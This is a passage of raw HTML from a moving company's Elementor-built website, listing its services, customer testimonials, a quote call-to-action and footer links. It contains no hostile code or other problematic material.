				<a href="#" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-truck-moving"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#" >
							Moving Local						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our moving company offers a reliable local moving service that ensures a smooth and efficient transition to your new residence within the same area, providing experienced movers and necessary resources for a stress-free move.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-354137e7" data-id="354137e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e3e15a elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8e3e15a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class=" ti-map-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#" >
							Moving Long Distance						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our moving company specializes in long-distance moves, providing expert logistics, secure transportation, and dedicated support to ensure a seamless and successful relocation to your new destination, no matter the distance.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cf24bc elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="3cf24bc" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:240}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d17654" data-id="1d17654" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a3310b elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7a3310b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="icon icon-car-1"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#" >
							Last Mile Delivery 						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our moving company goes the extra mile with our last mile delivery service, ensuring that your packages and goods are delivered promptly and efficiently to their final destination, providing you with a seamless and reliable end-to-end logistics solution.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ee7e7f4" data-id="ee7e7f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b59294 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8b59294" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="icon icon-car-1"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#" >
							Vehicle Transfer						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Trust our moving company for reliable and secure vehicle transfer services, ensuring your precious vehicles are transported with care, efficiency, and expertise, so you can focus on settling into your new destination with peace of mind.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-74cb8830 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="74cb8830" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:240}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-579c98f" data-id="579c98f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fbc8bb8 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1fbc8bb8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="lnr lnr-apartment"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#" >
							Office Moves						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our office move service is designed to smoothly transition your business to a new location, handling all aspects of the move including packing, transportation, and set up, so you can focus on getting back to business as quickly as possible.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53498a00" data-id="53498a00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46385c68 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="46385c68" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-chair"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#" >
							Furniture removal						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						The furniture removal service provided by our moving company ensures the safe and reliable transport of your furniture, handling all the logistics to make your moving experience hassle-free.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-565c212f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="565c212f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:480}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1417387d" data-id="1417387d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cae9671 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1cae9671" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-boxes"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#" >
							Moving Freight						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our moving company offers a reliable and efficient moving freight service, specializing in the transportation of large, bulky, or heavy items, ensuring their safe and timely delivery to your desired destination.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3af7772f" data-id="3af7772f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68492fc elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="68492fc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="icon icon-trash"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#" >
							Junk Removal						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our moving company provides a comprehensive junk removal service, effectively clearing out unwanted items and debris, allowing you to declutter your space with ease and convenience.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5bec5703 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bec5703" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-299670cc" data-id="299670cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268fb0ea elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget-divider--separator-type-pattern elementor-widget elementor-widget-divider" data-id="268fb0ea" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Testimonials				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88d3cf0 elementor-invisible elementor-widget elementor-widget-heading" data-id="88d3cf0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">What our clients say</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6a85f3a6 elementor-widget elementor-widget-text-editor" data-id="6a85f3a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Discover what our clients say about our moving company, as they rave about our exceptional service, friendly staff, and seamless moving experience, making us the top choice for all their relocation needs.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4621ca5c elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4621ca5c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-quote2"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4535d0de elementor-testimonial--align-left elementor-testimonial--tablet-align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="4535d0de" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;slides_per_view_mobile&quot;:&quot;1&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Hands down the best movers to work with from start to finish. Candice, the representative who took my call & setup the move was super polite & friendly & was very helpful in setting up my move. The team who showed up for my move were awesome! They were prompt, friendly and took great care of my furniture & belongings. I would definitely recommend them to my family & friends & would definitely use them again in the future for my moving needs! A+ service all around!					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">casketcrewchic</span><span class="elementor-testimonial__title">Customer</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Awesome crew. On time. From the beginning of the service to the end. They were organized, careful and thoughtful with my belongings. Even helped me place my furniture on two different layouts of the same room because it didn’t fit well the first way that I’d asked. Went out of their way to accommodate my requests. I’ll give them five stars.					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Jasmine Kaur</span><span class="elementor-testimonial__title">Customer</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						These guys were so professional and took such pride in their work! I am so happy I used competitive relocation services for my move.  The crew made sure to cover, wrap and even help with taking apart my daughters crib.  I will 100% use them again and definitely recommend!!					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Allison Burkhardt</span><span class="elementor-testimonial__title">Customer</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Service was awesome! They were on time, efficient, pleasant, worked hard and so respectful. I enjoyed their professionalism! Thank you for sending a great group of young men.					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Ward Kimberly</span><span class="elementor-testimonial__title">Customer</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						My family referred me to this company because they moved in the fall and even though it was last minute and I was on a budget, they got everything done on time and on budget. I would definitely recommend.					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Lindsay Beaulieu</span><span class="elementor-testimonial__title">Customer</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="swiper-pagination"></div>
																	</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-450d6306" data-id="450d6306" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429a1528 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-spacer" data-id="429a1528" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6666c6b8 elementor-invisible elementor-widget elementor-widget-image" data-id="6666c6b8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1280" height="963" src="https://competitiverelocation.com/wp-content/uploads/2023/03/family-are-moving-to-new-apartment.jpg" class="attachment-full size-full wp-image-65" alt="" srcset="https://competitiverelocation.com/wp-content/uploads/2023/03/family-are-moving-to-new-apartment.jpg 1280w, https://competitiverelocation.com/wp-content/uploads/2023/03/family-are-moving-to-new-apartment-300x226.jpg 300w, https://competitiverelocation.com/wp-content/uploads/2023/03/family-are-moving-to-new-apartment-1024x770.jpg 1024w, https://competitiverelocation.com/wp-content/uploads/2023/03/family-are-moving-to-new-apartment-768x578.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31399be0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31399be0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20bba2a6" data-id="20bba2a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-503944c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="503944c" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4af3f55a" data-id="4af3f55a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abb1f4f elementor-invisible elementor-widget elementor-widget-heading" data-id="abb1f4f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">From Our Blog</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7fe3b666 elementor-invisible elementor-widget elementor-widget-heading" data-id="7fe3b666" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Latest News &amp; Article</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-36183980 elementor-widget elementor-widget-text-editor" data-id="36183980" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Stay up-to-date with the latest news and articles on our website, where we provide informative and engaging content to keep you informed about updates, and more.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30e75926 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30e75926" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47b4cc0c" data-id="47b4cc0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-310a9f5b elementor-widget elementor-widget-heading" data-id="310a9f5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Have a Plan to Move?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3807aecf elementor-widget elementor-widget-text-editor" data-id="3807aecf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>If you&#8217;re planning a move, don&#8217;t hesitate to contact us today to schedule your free moving consultation. We&#8217;re here to help you every step of the way and ensure that your move is a success!</p>						</div>
				</div>
		<div class="elementor-element elementor-element-26fccc9 e-flex e-con-boxed e-con e-parent" data-id="26fccc9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-35f21f5 elementor-invisible elementor-widget elementor-widget-button" data-id="35f21f5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:1080}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="/quote/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get A Moving Quote</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3241b64 elementor-invisible elementor-widget elementor-widget-button" data-id="3241b64" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:1080}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="/delivery-services/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get A Delivery Service</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e92b183" data-id="6e92b183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-689d50da elementor-invisible elementor-widget elementor-widget-image" data-id="689d50da" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="735" height="643" src="https://competitiverelocation.com/wp-content/uploads/2023/04/guy-footer.png" class="attachment-full size-full wp-image-134" alt="" srcset="https://competitiverelocation.com/wp-content/uploads/2023/04/guy-footer.png 735w, https://competitiverelocation.com/wp-content/uploads/2023/04/guy-footer-300x262.png 300w" sizes="(max-width: 735px) 100vw, 735px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="23" class="elementor elementor-23 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1044c31f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1044c31f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3078ca58" data-id="3078ca58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73004444 elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="73004444" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://competitiverelocation.com">
							<img width="593" height="150" src="https://competitiverelocation.com/wp-content/uploads/2023/03/logo-site-colored-trans.png" class="attachment-full size-full wp-image-81" alt="" srcset="https://competitiverelocation.com/wp-content/uploads/2023/03/logo-site-colored-trans.png 593w, https://competitiverelocation.com/wp-content/uploads/2023/03/logo-site-colored-trans-300x76.png 300w" sizes="(max-width: 593px) 100vw, 593px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-344f27b7 elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="344f27b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Competitive Relocation Services is your local and long distance moving expert. Whether local moving or long distance moving, we are highly experienced movers that will help plan and pack your mov</p>						</div>
				</div>
				<div class="elementor-element elementor-element-513c7394 elementor-shape-square e-grid-align-left e-grid-align-tablet-center e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="513c7394" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-5ab09d4" href="https://www.facebook.com/competitiverelocationservices" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4f00fe23" data-id="4f00fe23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8e6c47 elementor-widget elementor-widget-heading" data-id="f8e6c47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d47f2f elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d47f2f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4d47f2f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://competitiverelocation.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://competitiverelocation.com/licenses/" class="elementor-item">Licenses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://competitiverelocation.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43"><a rel="privacy-policy" href="https://competitiverelocation.com/privacy-policy-2/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://competitiverelocation.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d47f2f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://competitiverelocation.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://competitiverelocation.com/licenses/" class="elementor-item" tabindex="-1">Licenses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://competitiverelocation.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43"><a rel="privacy-policy" href="https://competitiverelocation.com/privacy-policy-2/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://competitiverelocation.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-37f37159" data-id="37f37159" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429c4cc5 elementor-widget elementor-widget-heading" data-id="429c4cc5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Network</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5025c6e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5025c6e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" ti-layout-line-solid"></i>						</span>
										<span class="elementor-icon-list-text">New Jersey</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-506da68 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="506da68" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://competitiverelocation.com/become-an-agent/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" ti-layout-line-solid"></i>						</span>
										<span class="elementor-icon-list-text">Become an Agent</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-64983c9e" data-id="64983c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7baf5d07 elementor-widget elementor-widget-heading" data-id="7baf5d07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6862ec2e elementor-widget elementor-widget-text-editor" data-id="6862ec2e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
